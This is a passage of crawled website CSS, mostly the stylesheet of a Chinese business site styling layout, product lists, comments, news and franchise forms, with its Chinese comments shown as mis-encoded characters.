	background: url(../img/skinsvibtn.png) no-repeat;
	border: 0;
	cursor: pointer;
	overflow: hidden;
}
.b15 {
	background-position: -79px -650px;
	width: 60px;
	height: 24px;
	line-height: 24px;
	color: #fff;
	font-size: 14px;
	font-weight: bold;
}
/*å¤„ç†ä¸­åŠ¨ç”»å å…¨å±*/
#oran_div_processing {
	width: 300px;
	padding: 20px;
	z-index: 9999;
	text-align: center;
	background: #fffeef;
	border: solid 1px #b8ab04;
}
/*--é¡¶éƒ¨é“¾æŽ¥å¯¼èˆª*/
		
.retop ul {
	overflow: hidden;
}
.retop li {
	float: left;
	margin-left: 10px;
}
.retop li img {
	display: block;
}
.rtTop {
	width: 43px;
	height: 43px;
	overflow: hidden;
	position: fixed;
	top: 85%;
	right: 51%;
	margin-right: -675px;
	cursor: pointer;
	display: none;
}
.rtTop h4 {
	width: 43px;
	height: 43px;
	overflow: hidden;
	position: relative;
}
.rtTop img {
	display: block;
	position: absolute;
	top: 0;
	left: 0;
}
.ts_fixed{width:100%;background:rgba(0,0,0,.7);position:fixed;left:0;bottom:0;height:80px;background:#000\9;z-index:999}
.ts_fixed>div{width:1200px;margin:0 auto}
.ts_fixed>div div.midden{width:831px;float:left;margin-top:-8px}
.ts_fixed>div>img{float:left;margin-top: -22px;margin-left: -21px;}
.ts_fixed .tel{width:268px;float:left;margin-top:33px;position:relative}
.ts_fixed .tel i{font-size: 18px;color: #fff;left: 60px;top: 5px;position: absolute;z-index: 9;font-style: normal}
.midden .item{overflow:hidden;width:220px;height:30px;background:#eaeaea;margin-top:8px;float:left;margin-left:10px;font-size:16px;color:#666;line-height:30px}
.midden .item select{padding: 0;width:100%;height:30px;line-height:30px;font-size:14px;color:#666;text-indent:8px;border:0;background:0 0}
.midden .item input{padding: 0;width:100%;height:30px;line-height:30px;font-size:14px;color:#666;text-indent:8px;border:0;background:0 0}

.midden form button{letter-spacing:3px;margin-left:10px;margin-top:8px;width:100px;height:30px;float:left;display:block;background:#044d22;text-align:center;line-height:30px;font-size:16px;color:#fff; border:none;}
.ts_fixed .fig{position: absolute;top: -81px;width: 103px;left: 69px;}.ts_fixed img:first-child{position:relative;z-index:8}


--- FILE ---
content_type: text/css
request_url: http://360.ouye123.com/skin/css/style.css
body_size: 27408
content:
@charset "utf-8";

body {
	background-color: #ECECEC
}
.left {
	width: 230px;
	float: left;
	position: relative;
}
.left2 {
	width: 715px;
	float: left;
	overflow: hidden;
}
.left3 {
	width: 754px;
	float: left;
	overflow: hidden;
	color: #666;
}
.lefttop {
	background: url(../img/left_top_img.gif) no-repeat;
	height: 3px;
	font-size: 0;
	overflow: hidden;
	margin-top: 10px;
}
.left2top {
	height: 3px;
	font-size: 0;
	overflow: hidden;
}
.leftbot {
	background: url(../img/left_bot_img.gif) no-repeat;
	height: 3px;
	font-size: 0;
	overflow: hidden;
	margin-bottom: 10px;
}
.left2bot {
	height: 3px;
	font-size: 0;
	overflow: hidden;
	margin-bottom: 10px;
}
.rightbot {
	height: 3px;
	font-size: 0;
	overflow: hidden;
	margin-bottom: 10px;
}
.right {
	float: right;
	width: 755px;
	padding-bottom: 50px;
	background-color: #fff;
	border-top: 4px solid;
}
.rights {
	width: 760px;
	float: right;
	display: inline;
	overflow: hidden;
}
.right2 {
	width: 275px;
	float: right;
	overflow: hidden;
}
.right3 {
	width: 201px;
	float: right;
	overflow: hidden;
	color: #666;
}
.right2top {
	height: 3px;
	font-size: 0;
	overflow: hidden;
}
.right2bot {
	font-size: 0;
	overflow: hidden;
	margin-bottom: 10px;
}
.right_main {
	width: 733px;
	min-height: 458px;
	border: solid 1px #d5d5d5;
	padding-bottom: 15px;
	overflow: hidden;
	background: #fff;
}
.right2_main {
	border: 1px solid #ccc;
	width: 273px;
	padding-bottom: 15px;
	overflow: hidden;
	background: #fff
}
.left2_main {
	width: 713px;
	padding-bottom: 15px;
	overflow: hidden;
	background: #fff;
}
.t01, .t02, .t03, .t05, .t06, .t07, .t08, .t09, .plc, .plc2, .rtit, .rtit1, .pro_lc, .lc1, .lc2, .lc3, .lc4, .lnav h3, .userleftnav h4, .leftsearch, .topsearch, .ljob, .jointel, .club_lin2, .procom h4, .caigou, .comments h4 {
	background: url(../img/skinsvibar.png) no-repeat;
}
.b01, .b03, .b04, .b05, .b06, .b07, .b08, .b09, .b10, .b11, .b12, .b13, .b14, .b15, .b16, .b17, .b18, .b19, .b20, .b21, .b22, .b23, .b24, .b25, .b26, .b27, .b28, .b29, .b30, .b31, .b32, .b33, .b34, .b35, .b36, .b37, .b38, .b39, .b40, .b41, .b42, .b43, .b44, .b45, .b46, .b47, .b48, .b49, .b49b, .b59, .b60, .b61, .b62, ul.n_rt_ul {
	background: url(../img/skinsvibtn.png) no-repeat;
	border: 0;
	cursor: pointer;
	overflow: hidden;
}
.bc01 {
	background: url(../img/bc.jpg) no-repeat;
	border: 0;
	cursor: pointer;
	overflow: hidden;
}
.cz01 {
	background: url(../img/cz.jpg) no-repeat;
	border: 0;
	cursor: pointer;
	overflow: hidden;
}
.login_tab .txtboxcs {
	border: solid 1px #d7d7d7;
	height: 22px;
}
/*.zc_tab2{border:solid 1px #d7d7d7;}*/
.topadcs {
	width: 100%;
	margin-bottom: 0px;
	overflow: hidden;
	text-align: center;
}
.topadcs a {
	display: block;
	margin: 0 auto;
	height: 350px;
}
.nrcs {
	border: 1px solid #d7d7d7;
	border-top: 0;
	margin-bottom: 10px;
	background: #fff;
	width: 752px;
	padding-top: 10px
}
.prs .t05 {
	background: #00824a;
	height: 63px;
	line-height: 63px;
	font-size: 18px;
	padding-left: 16px;
}
.prs .t05_con {
	padding: 0;
	border: 1px solid #ccc;
}
.prs li {
	line-height: 45px;
	padding: 0 0 0 15px;
	background: url(../img/cpmudt.png) no-repeat 15px center;
	border-bottom: 1px solid #ccc;
}
.prs li.cur a {
	color: #ff4200;
}
.prs li a {
	color: #333333;
	font-size: 14px;
	padding-left: 20px;
}
.hottel {
	color: #00824a;
	font-weight: normal;
	font-size: 17px;
}
p sub {
	vertical-align: sub
}
p sup {
	vertical-align: top
}
.cpMuBox {
	width: 201px;
	overflow: hidden;
	background-color: #fff;
	margin-bottom: 10px;
}
.cpMuBox dl {
	padding-bottom: 10px;
	border-bottom: 1px solid #d0e1da;
}
.cpMuBox dt {
	margin-bottom: 10px;
	padding-left: 20px;
	height: 38px;
	line-height: 38px;
	border-bottom: 1px solid #d0e1da;
	font-size: 14px;
	font-weight: bold;
}
.cpMuBox dt a {
	color: #126a44;
}
.cpMuBox dd {
	padding-left: 12px;
	margin-right: 10px;
	height: 26px;
	line-height: 26px;
	overflow: hidden;
}
.cpMuBox dd.cur a {
	color: #00824a;
}
.cpMuBox dd a {
	color: #767676;
}
.tjwtBox {
	padding: 22px;
	width: 648px;
	background-color: #fff;
	font-family: å¾®è½¯é›…é»‘;
}
.tjwtBox h4 {
	padding-bottom: 14px;
	margin-bottom: 22px;
	font-size: 14px;
	color: #676364;
	border-bottom: 1px solid #e8e8e8;
	font-weight: normal;
}
.tjwtBox .m_form {
}
.tjwtBox .m_form li {
	margin-bottom: 13px;
	color: #777;
	height: 38px;
}
.tjwtBox .m_form label {
	display: inline-block;
	float: left;
	line-height: 36px;
	height: 36px;
	width: 77px;
	border: 1px solid #dedede;
	border-right-width: 0;
	text-align: center;
	background: #fff;
}
.tjwtBox .m_form .iptTxt {
	float: left;
	width: 252px;
	border: 1px solid #dedede;
	height: 16px;
	line-height: 16px;
	padding: 10px 0;
	outline: none;
	text-indent: 1em;
	background: #fff;
	color: #333;
}
.tjwtBox .m_form .btnTjly {
	width: 93px;
	height: 31px;
	background: #9d2737;
	border: none;
	cursor: pointer;
	color: #fff;
}
.tjwtBox .m_form li.yzm .iptTxt {
	float: left;
	width: 180px;
}
.tjwtBox .m_form .areLi label {
	height: 132px;
}
.tjwtBox .m_form .txtAre {
	float: left;
	width: 343px;
	height: 104px;
	border: 1px solid #dedede;
	outline: none;
	resize: none;
	padding: 14px;
	color: #333;
	line-height: 18px;
}
.tjwtBox .m_form .btnSubmit, .tjwtBox .m_form .btnReset {
	width: 161px;
	text-align: center;
	height: 36px;
	line-height: 36px;
	color: #fff;
	border: none;
	background-color: #b3b3b3;
	cursor: pointer;
}
.tjwtBox .m_form .btnSubmit {
	margin-right: 10px;
	background-color: #00824a;
	cursor: pointer;
}
.tjwtBox .m_form .areLi {
	height: 138px;
}
.rycon {
	border: 1px solid #DDD0BD;
	width: 197px;
	height: 160px;
	margin-bottom: 10px;
}
.rycon {
	padding-left: 2px;
	background: #fff;
}
.rycon dl {
	width: 166px;
	overflow: hidden;
	padding: 5px 19px;
}
.rycon dl dt {
	width: 166px;
	height: 227px;
	overflow: hidden;
}
.rycon dl dt img {
	width: 164px;
	height: 225px;
	overflow: hidden;
	border: 1px solid #ccc;
}
.rycon dl dd {
	width: 166px;
	text-align: center;
	margin-top: 10px;
}
.dgxxBox {
	width: 630px;
	height: 290px;
	font-family: å¾®è½¯é›…é»‘;
}
.dgxxBox p {
	font-size: 16px;
	padding: 25px 0;
	color: #666;
}
.dgxxBox .m_form {
}
.dgxxBox .m_form li {
	width: 310px;
	height: 38px;
	float: left;
	margin-bottom: 13px;
	color: #777;
}
.dgxxBox .m_form label {
	float: left;
	border: 1px solid #dedede;
	line-height: 36px;
	height: 36px;
	width: 77px;
	display: inline-block;
	text-align: center;
	background: #fff;
}
.dgxxBox .m_form .iptTxt {
	float: right;
	width: 230px;
	border: 1px solid #dedede;
	border-left-width: 0;
	height: 16px;
	line-height: 16px;
	padding: 10px 0;
	outline: none;
	text-indent: 1em;
	background: #fff;
	color: #333;
}
.dgxxBox .m_form .iptTxts {
	float: left;
	width: 105px;
	border: 1px solid #dedede;
	border-left-width: 0;
	height: 16px;
	line-height: 16px;
	padding: 10px 0;
	outline: none;
	text-indent: 1em;
	background: #fff;
	color: #333;
}
.dgxxBox .m_form img {
	vertical-align: middle;
	height: 33px;
	margin-left: 15px;
}
.dgxxBox .m_form .txtAre {
	margin-left: 12px;
	width: 336px;
	height: 162px;
	border: 1px solid #dedede;
	outline: none;
	resize: none;
	padding: 14px;
	color: #333;
	line-height: 18px;
}
.dgxxBox .m_form .btnTjly {
	width: 310px;
	height: 38px;
	background: #41975a;
	border: none;
	cursor: pointer;
	color: #fff;
}
.dgxxBox .m_form .areLi {
	height: 205px;
	float: right;
	display: inline;
}
.dgxxBox .m_form .btnLi {
	background: none;
	height: 60px;
}
#imgVali {
	margin-left: 10px;
}
.cpMu {
	width: 210px;
	overflow: hidden;
	margin-bottom: 10px;
}
.cpMu h4 {
	height: 54px;
	color: #fff;
	line-height: 54px;
	background: #00824a url(../img/cpmutit.png) no-repeat 36px center;
	text-align: center;
}
.cpMu h4 a {
	color: #fff;
}

.cpMu ul {
}
.cpMu li {
	background: url(../img/cpmuli_ico.png) no-repeat 176px center;
}
.cpMu li a {
	padding-left: 10px;
	margin: 0 6px;
	display: block;
	height: 37px;
	line-height: 37px;
	border-bottom: 1px dotted #b2bcc8;
	font-size: 13px;
	color: #333;
	text-decoration: none;
}
.cpMu li:hover, .cpMu li.cur {
	background-color: #546a85;
}
.cpMu li:hover a, .cpMu li.cur a {
	color: #fff;
}
.cpMuCont {
	margin-top: 2px;
	padding-bottom: 12px;
	border: 1px solid #e2e2e2;
}
.cpMuCont p {
	margin: 16px 8px;
	line-height: 22px;
	font-size: 13px;
	color: #546a85;
}
.cpMuCont .mu_phone {
	margin-left: 10px;
	padding-left: 36px;
	background: url(../img/hdphoen_ico.png) no-repeat left center;
	color: #546a85;
}
.cpMuCont .mu_phone dd {
	font-size: 24px;
	font-family: Arial, Helvetica, sans-serif;
}
.abouts {
	padding: 10px;
	border: 1px solid #ccc;
	margin-bottom: 10px;
}
.abouts .gyCont {
	overflow: hidden;
}
.abouts .gyCont ul {
	overflow: hidden;
}
.abouts .gyCont li {
	margin: 10px 13px;
	float: left;
	width: 300px;
	text-align: center;
}
.abouts .gyCont li h5 {
	width: 100%;
	height: 30px;
	line-height: 30px;
	font-size: 16px;
	overflow: hidden;
}
.abouts .gyCont li:hover h5 {
}
.abouts .gyCont h5 a {
	display: block;
}
.contactn {
	padding-top: 10px;
}
.contactn .tits {
	background: #00824a;
	color: #fff;
	height: 32px;
	line-height: 32px;
	padding-left: 13px;
}
.contactn .tits a {
	color: #fff;
}
.contactn .subnr {
	background: #fff;
	overflow: hidden;
	padding: 5px 10px;
	width: 210px;
	padding-bottom: 10px;
	font-size: 14px;
}
.contactn .subnr p {
	line-height: 25px;
	overflow: hidden;
}
.contactn .subnr .subtel {
	font-size: 24px;
	color: #00824a;
	font-weight: bold;
}
.contactn .subnr span {
	color: #333333;
}
.contactn .subnr h5 {
	line-height: 28px;
	overflow: hidden;
}
.contactn .subnr img {
	width: 205px;
	height: 90px;
	margin-bottom: 5px;
}
/*---ç•™è¨€å›žå¤æ ·å¼--*/
.bitian {
	height: 30px;
	line-height: 30px;
}
.bitian div {
	float: right;
}
.texts {
	background: url("../img/tit1.gif") repeat-x;
	line-height: 31px;
	border: 1px solid #E8E8E8;
	text-indent: 15px;
	color: #00824a;
	border-bottom: 0
}
.word {
	line-height: 25px;
	padding: 10px 10px;
	border-bottom: 1px solid #E8E8E8
}
/*---èµ„è®¯è¯¦ç»†é¡µçš„æŽ¨èäº§å“--*/
.n_info_tjcp h4 {
	border-bottom: 1px solid #d7d7d7;
}
.n_info_tjcp dl {
	float: left;
	height: 155px;
	overflow: hidden;
	padding: 10px 0 0 4px;
	width: 163px;
}
.n_info_tjcp dt {
	width: 152px;
	height: 110px;
	line-height: 0;
	font-size: 0;
}
.n_info_tjcp dt img {
	width: 152px;
	height: 110px;
}
.n_info_tjcp dd {
	line-height: 14px;
	height: 28px;
	overflow: hidden;
	text-align: center;
	padding-top: 5px;
	color: #ab8673;
	width: 152px;
}
.n_info_tjcp dd a {
	height: 14px;
	overflow: hidden;
	display: block;
	color: #333;
}
/*---äº§å“åˆ—è¡¨é¡µé¢çš„éšæœºèµ„è®¯--*/
.RandomNews {
	margin-top: 10px;
}
.RandomNews ul {
	margin-top: 5px;
}
.RandomNews h4 {
	padding-left: 20px;
	height: 36px;
	line-height: 36px;
	color: #fff;
	background: #00824a;
	font-weight: bold;
}
.RandomNews li {
	height: 28px;
	line-height: 28px;
	padding: 0 17px 0 10px;
	width: 323px;
	float: left;
	overflow: hidden;
}
.RandomNews li a {
	background: url(../img/ico55.gif) no-repeat 0 5px;
	padding-left: 12px;
}
.right .RandomNews .news_random {
	border: 1px solid #ccc;
	border-top: none;
	background: #fff;
}
.right .RandomNews ul {
	padding-top: 8px;
	border: 1px solid #ccc;
	border-top: none;
	margin-bottom: 15px;
	width: 762px;
	background: #fff;
}
dl.product_dl_commend {
	width: 200px;
	overflow: hidden;
	float: left;
	padding: 20px 13px 10px 21px;
}
dl.product_dl_commend dt {
	width: 200px;
	line-height: 0;
	font-size: 0
}
dl.product_dl_commend dt img {
	width: 200px;  /*height:200px;*/
	padding: 1px;
	border: 1px solid #ccc;
}
dl.product_dl_commend dt a:hover img {
	border: 1px solid #00824a;
}
dl.product_dl_commend dd {
	padding-top: 14px;
	height: 15px;
	width: 200px;
	line-height: 15px;
	text-align: center;
	overflow: hidden;
}
.nbanner {
	width: 100%;
	height: 300px;
	background: #adadad
}
.path {
	height: 55px;
	line-height: 55px;
}
.path .cur {
	font-weight: bold;
	color: #ea0018
}
/*äº§å“ä¸­å¿ƒ*/
.ncentent {
	overflow: hidden
}
.leib {
	width: 220px;
	float: left;
	padding-bottom: 10px;
	background: #fff;
}
.leib h4 {
	height: 45px;
	background: #00824a;
	border-left: 3px #f1ee01 solid;
	font-weight: normal;
	display: block;
	line-height: 45px;
	text-align: center
}
.leib h4 a {
	color: #ffffff;
	font-size: 18px;
}
.leib h4 a span {
	font-size: 12px;
}
.leib dl {
	border: 1px #cfcfcf solid;
	border-top: 0px;
	padding: 10px;
}
.leib dl dt {
	background: url(../img/dt.png) right center no-repeat;
	line-height: 35px;
	border-bottom: 1px #cccccc dashed
}
.leib dl dt a {
	font-size: 14px;
	color: #333333;
	font-weight: bold
}
.leib dl dd {
	line-height: 30px;
}
.leib {
}
.ncentent .proul li {
	width: 234px;
	float: left;
	margin-left: 18px;
}
.ncentent .proul li img {
	display: block;
	border: 1px #cfcfcf solid
}
.ncentent .proul li h5 {
	font-weight: normal;
	text-align: center;
	line-height: 30px;
}
.ncentent .proul li h5 a {
	font-size: 14px;
	color: #333333
}
/* -- äº§å“åˆ—è¡¨æ ·å¼ -- */

		/* -- äº§å“åˆ—è¡¨æ ·å¼,ç¬¬äºŒç§è¡¨çŽ°å½¢å¼ -- */

.fontnr {
	font-size: 14px;
	line-height: 24px;
	margin: 0 20px;
	padding: 20px 0;
	border-bottom: 1px solid #ccc;
	width: 920px;
	overflow: hidden
}
.cpList li {
	padding: 10px 14px;
	float: left;
	margin-right: 20px;
	margin-bottom: 20px;
	background-color: #ecf0f3;
	text-align: center;
}
.cpList li.noMr {
	margin-right: 0;
}
.cpList li h5 {
	height: 35px;
	line-height: 35px;
	font-weight: normal;
}
.cpList li:hover {
	background-color: #c20667;
}
.cpList li:hover h5 a {
	color: #fff;
}
.releft {
	float: left;
	height: 574px;
	width: 645px;
	overflow: hidden
}
.reright {
	border-left: 1px solid #E5E5E5;
	float: left;
	height: 480px;
	margin-top: 40px;
	width: 250px;
	padding-left: 38px;
	padding-top: 32px;
}
.releft h1 {
	padding-left: 55px;
	color: #768263;
	font-family: 'å¾®è½¯é›…é»‘';
	font-size: 26px;
	font-weight: normal;
	margin-top: 30px;
	margin-bottom: 30px;
}
.rst_login {
	line-height: 26px;
}
/* -- æ–°é—»è¯¦ç»†åŠäº§å“è¯¦ç»†è¯„è®º -- */
.comments {
	border: solid 1px #d7d7d7;
	overflow: hidden;
	margin-bottom: 10px;
}
.comments h4 {
	line-height: 27px;
	background-position: -63px -850px;
	text-indent: 10px;
	color: #333;
} /* -- è¯„è®ºæ ‡é¢˜è‰²å¸¦ -- */
.comments h4 a {
	color: #333;
}/*å¯ä¿®æ”¹æ–‡å­—è‰²å½©*/
.comments h4 a:hover {
	color: #333;
	text-decoration: underline;
}
.comments h4 span a {
	color: #00824a;
} /*å¯ä¿®æ”¹æ–‡å­—è‰²å½©(è¯„è®ºæ¡æ•°) padding-bottom:15px;*/
.comments h4 span a:hover {
	color: #00824a;
	text-decoration: underline;
}
.comments dl {
	overflow: hidden;
	border-bottom: 1px solid #d7d7d7;
	padding: 8px 15px;
}
.comments dl dt {
	width: 40px;
	float: left;
}
.comments dl dt img {
	width: 40px;
	height: 40px;
	display: block;
	border: 1px solid #ccc;
	padding: 1px;
}
.comments dl dd {
	word-break: break-all;
	overflow: hidden;
	padding-left: 15px;
}
.comments dl dd span.ip {
	padding: 0 30px;
}
.comments dl dd.con {
	color: #000;
	margin-top: 8px;
	line-height: 20px;
}
.comments dl .huifus {
	border: 1px dashed #FFCC00;
	padding: 5px;
	line-height: 18px;
	color: #FF3300
}
.comments dl .huifu h5 {
	background: none;
	color: #d7d7d7;
	height: 20px;
	line-height: 20px;
	text-indent: 0;
}
.info_pl {
	text-align: right;
	margin-top: 5px;
	margin-right: 9px;
	margin-bottom: 10px;
}
.info_pl a {
	color: #000;
	text-decoration: underline;
} /*.comments dl .huifu { border:dashed 1px #d7d7d7; padding:5px; line-height:18px; width:680px;}æŸ¥çœ‹è¯„è®º,å¯ä¿®æ”¹æ–‡å­—è‰²å½©*/
.info_pl a:hover {
	color: #00824a;
} /*æŸ¥çœ‹è¯„è®º,å¯ä¿®æ”¹æ–‡å­—è‰²å½©*/
.time {
	color: #999
}
.comms {
	padding-left: 14px;
}
.commenttb {
	margin-top: 10px;
}
.commtit {
	margin-left: auto;
	margin-right: auto;
	width: 620px;
	margin-top: 20px;
}
.yangs img {
	padding: 1px;
	border: 1px solid #ccc;
}
/* -- æ ‡é¢˜æ ·å¼ -- */
.t01 {
	background-position: -63px -132px;
	height: 19px;
	padding: 3px 0 0 12px;
	color: #fff;
	margin-bottom: 10px;
}
.t02 {
	background-position: -63px -165px;
	height: 19px;
	padding: 3px 0 0 12px;
	color: #fff;
}
.t03 {
	background: #E2E2E2;
	line-height: 28px;
	text-indent: 15px;
}
.t04 {
	background: #00824a;
	line-height: 30px;
	text-indent: 15px;
}
.t06 {
	background-position: -63px -267px;
	line-height: 25px;
	text-indent: 15px;
}
.t07 {
	background-position: -63px -232px;
	line-height: 25px;
	text-indent: 15px;
	color: #333;
}
/* -- è´­ç‰©æµç¨‹æç¤º -- */
.lc1, .lc2, .lc3, .lc4 {
	margin: 15px 0;
	height: 59px;
}
.lc1 {
	background-position: -287px -537px;
}
.lc2 {
	background-position: -287px -606px;
}
.lc3 {
	background-position: -287px -675px;
}
.lc4 {
	background-position: -287px -744px;
}
.pro_lc {
	height: 39px;
	background-position: -66px -1094px;
	line-height: 39px;
	padding: 0 10px;
	color: #00824a;
	font-size: 14px;
	margin-bottom: 10px;
} /* -- äº§å“ä¸­å¿ƒè´­ç‰©æµç¨‹ -- */
.lc_hot {
	float: right;
	font-weight: bold;
	font-size: 16px;
	color: #FF0000;
}
.pro_lc .span_1 {
	margin-left: 185px;
}
.pro_lc .span_2 {
	margin-left: 55px;
}
.pro_lc .span_3 {
	margin-left: 65px;
}
.pro_lc .span_4 {
	margin-left: 65px;
}
/* -- å½“å‰ä½ç½® -- */
.plc {
	background-position: -66px -1034px;
	height: 35px;
	line-height: 35px;
	padding: 0 10px;
	position: relative;
	font-size: 14px;
	color: #666;
	overflow: hidden;
	margin-bottom: 10px;
}
.plc span {
}
.plc img {
	margin-top: 2px;
	vertical-align: middle;
}
.plc_tit {
	font-weight: bold;
	line-height: 50px;
}
.plc_tit:hover {
	text-decoration: none;
}
.plc2 {
	background: #00824a;
	line-height: 43px;
	text-indent: 10px;
	color: #fff;
	margin-bottom: 10px;
	margin-top: 10px;
}
.plc2 a {
	color: #fff;
}
.plc2 a:hover {
	color: #fff;
}
/*.plc { background-color:#135091; height:30px; line-height:30px; padding:0 10px; position:relative; color:#fff; overflow:hidden;}
.plc a { color:#fff;}
.plc img { margin-top:2px; vertical-align:middle;}
.plc_tit { font-weight:bold; line-height:50px;}
.plc_tit:hover { text-decoration:none;}
.plc2 { background:#135091; line-height:27px; text-indent:10px; color:#FFF; margin-bottom:10px; }
.plc2 a { color:#fff;}
.plc2 a:hover { color:#fff;}*/


.rtit, .rtit1 {
	background-position: -63px -302px;
	height: 20px;
	padding: 5px 0 0 0;
	text-indent: 13px;
	overflow: hidden;
}
.rtit {
	color: #333;
}/*æ©™è‰²å­—ä½“*/
.rtit span {
	float: left;
}
.rtit1 {
	color: #333;/*ç°è‰²å­—ä½“*/
	overflow: hidden;
}
.ljob {
	background-position: -280px -373px;
	height: 7px;
	font-size: 0;
	overflow: hidden;
}/* -- æ‹›è˜åˆ—è¡¨é¡¶éƒ¨èƒŒæ™¯ -- */
.userleftnav h4 {
	text-indent: 10px;
	background-position: -63px -337px;
	line-height: 28px;
	color: #fff;
} /* -- ä¼šå‘˜ä¸­å¿ƒå·¦ä¾§å¯¼èˆªå¤§ç±»èƒŒæ™¯ -- */
.topsearch {
	background-position: -66px -418px;
	padding: 7px 0 0 5px;
	width: 197px;
	height: 55px;
	font-size: 14px;
}/* -- é¡¶éƒ¨èµ„è®¯è®¢é˜…èƒŒæ™¯-- */
/*æ¨¡å—æ ‡é¢˜*/
.nTitR {
	margin-left: 30px;
	height: 70px;
	line-height: 70px;
	font-size: 18px;
}
.nTitC {
	margin-left: 40px;
	padding: 30px 0;
}
.nTitC span {
	font-size: 18px;
}
.nTitC p {
	color: #999;
}
/*-----------------æ‹›å•†åŠ ç›Ÿ---------------------*/
.con_tit {
	color: #f00;
	background: url(../img/ico8.gif) no-repeat 0 6px;
	padding-left: 10px;
	line-height: 20px;
}/*å†…å®¹å°æ ‡é¢˜*/
.con_tit a {
	color: #DD3904;
}/*å†…å®¹å°æ ‡é¢˜.agent_con span { margin-left:5px;}*/
.age_li_about h4 {
	line-height: 27px;
}
.agent_con {
	padding-top: 20px;
	line-height: 24px;
	padding-bottom: 30px;
}
.agent_con p {
	font-size: 14px;
}
.agenttop .call {
	padding-bottom: 10px;
}/*è¡¨å•é¡¶éƒ¨çš„æ–‡å­—æ ·å¼ï¼Œé¢œè‰²æ ¹æ®éœ€è¦ä¿®æ”¹*/
.agenttop div {
	font-size: 12px;
	line-height: 20px;
}
.agenttop .call span {
	font-weight: bold;
	color: #f00;
	margin: 0;
} /*ä¼ çœŸå·ç ï¼Œé¢œè‰²è‡ªè¡Œä¿®æ”¹*/
.red_x {
	color: #DD3904;
	display: inline;
	font-family: "å®‹ä½“";
	font-size: 12px;
}
.red_x1 {
	color: #f00;
	display: inline;
	font-family: "å®‹ä½“";
	font-size: 12px;
}
/*æ‹›å•†åŠ ç›Ÿ--ç”³è¯·åŠ ç›Ÿè¡¨å•å—*/
.tab_1 input {
	border: 1px solid #d7d7d7;
	height: 25px;
	line-height: 25px;
	margin-right: 10px;
}
.tab_lt {
	text-align: right;
	font-size: 14px;
}
.tab_1 .span_1 {
	color: #F00;
}
.tab_1 .b17, .tab_1 .b18 {
	margin-left: 0;
	margin-top: 10px;
	padding: 0;
	border: 0
}
.tab_1 {
	line-height: 35px;
	margin: 10px 0 0 40px;
}
.tab_bz {
	vertical-align: top;
}
/*æ‹›å•†åŠ ç›Ÿ--åˆ—è¡¨*/
.agent_con .age_list {
	margin-bottom: 15px;
}
.agent_con .age_list li {
	font-size: 14px;
	height: 25px;
	line-height: 25px;
}
.agent_con .age_list li a {
	padding-left: 10px;
}
.agent_con .age_list li a:hover, .agent_con .age_list li a.cur {
	background: url(../img/ico8.gif) no-repeat left 5px;
	font-weight: bold;
	color: #DD3904;
	text-decoration: underline;
}
.agent_con .age_li_about {
	font-size: 14px;
}
.agent_con .age_li_about img {
	max-width: 100%;
}
.agent_con .age_li_about p {
	white-space: normal;
	letter-spacing: normal;
}
.rt_bot_line {
	background: #00824a;
	height: 2px;
	font-size: 0;
	margin-top: 20px;
	margin-bottom: 10px;
}
.age_con_key {
	margin: 0 auto;
}
.age_con_key .age_con_key1 {
	font-size: 14px;
}
.age_con_key .age_con_key1 span {
	margin: 0;
	font-weight: bold;
}
.age_con_key .age_con_key2 {
	float: right;
}
/*-----æ‹›å•†åŠ ç›Ÿç»“æŸ------*/

/*-----å¸®åŠ©ä¸­å¿ƒè¡¨å•é¡¶éƒ¨ç²—ä½“å­—------*/
.hp_tiwen_top {
	width: 550px;
	margin: 0 auto;
	font-weight: bold;
	font-size: 14px;
	line-height: 20px;
	padding-top: 5px;
}
.hp_tiwen_top span {
	color: #DD3904;
} /*å¸®åŠ©ä¸­å¿ƒï¼Œæˆ‘è¦æé—®*/
.help_tab {
	margin: 0 auto;
}
.help_tab_lt {
	width: 90px;
	font-size: 14px;
	vertical-align: middle;
}
/*---èµ„è®¯ä¸­å¿ƒ---*/
.news_con {
	width: 730px;
	margin: 0 auto;
	padding-top: 15px;
}  /*èµ„è®¯ä¸­å¿ƒå¤§æ¡†æž¶*/
/*èµ„è®¯ä¸­å¿ƒé¦–é¡µçš„--ul*/
ul.news_ul {
	line-height: 25px;
	font-size: 14px;
	color: #666;
	padding: 0 5px;
	margin-bottom: 10px;
}
ul.news_ul li {
	background: url(../img/ico10.gif) no-repeat 0 11px;
	padding-left: 10px;
	height: 25px;
}
ul.news_ul li a {
	float: left;
	display: block;
	margin-right: 5px;
}
ul.news_ul li .a_2 {
	width: 405px;
	display: block;
	float: left;
	overflow: hidden;
	text-overflow: ellipsis;
}
ul.news_ul li a:hover {
}
ul.news_ul .last {
	float: right;
	font-size: 10px;
	color: #888;
}
/*èµ„è®¯é¦–é¡µå†…å®¹,ç‚¹å‡»æ—¶çš„å›¾ç‰‡*/

		/*èµ„è®¯ä¸­å¿ƒåˆ—è¡¨é¡µé¢çš„--dl*/
dl.news_dl {
	font-size: 14px;
	color: #666;
	padding: 0 5px;
	line-height: 22px;
	border-bottom: 1px dashed #CCCCCC;
}
dl.news_dl a {
	color: #000;
}
dl.news_dl dt {
	margin-bottom: 3px;
	margin-top: 5px;
	line-height: 24px;
	height: 24px;
	width: 720px;
	overflow: hidden;
}
dl.news_dl .dt_1 {
	height: 20px;
	background: url(../img/ico10.gif) no-repeat 0 6px;
	padding-left: 10px;
	font-size: 13px;
	color: #00824a;
	font-weight: bold;
}
dl.news_dl .dt_1:hover {
	background: url(../img/ico7.gif) no-repeat 0 6px;
	color: #00824a;
}/*èµ„è®¯é¦–é¡µå†…å®¹,ç‚¹å‡»æ—¶çš„å›¾ç‰‡*/
dl.news_dl .dt_2 {
	font-size: 12px;
	float: right;
	padding: 0 10px 0 8px;
	font-family: "å®‹ä½“";
}
dl.news_dl .dt_3 {
	font-size: 12px;
}
dl.news_dl .dt_3 a {
	color: #FF0000;
	text-decoration: underline;
} /*æ–‡ç« å‡ºå¤„*/
dl.news_dl dd {
	font-size: 12px;
	padding-left: 10px;
	height: 45px;
	overflow: hidden;
	margin-bottom: 10px;
}
.mb10 {
	margin-bottom: 10px;
}
.newchang {
	border-bottom: 1px dashed #d7d7d7;
	height: 25px;
	padding-left: 30px;
}

dl.dl_2 {
	width: 254px;
	padding: 10px 17px;
	float: left;
	display: inline-block;
}
dl.dl_2 dt {
	/* width: 204px; */
	overflow: hidden;
}
dl.dl_2 dt a {
	/* width: 200px; */
	padding: 1px;
	border: 1px solid #d7d7d7;
	display: block;
}
dl.dl_2 dt a:hover {
	border: 1px solid #00824a;
}
dl.dl_2 img {
	display: block;
	width: 100%;
	/* height: 208px; */
}
dl.dl_2 dd {
	margin: 2px 0 0 0;
	width: 204px;
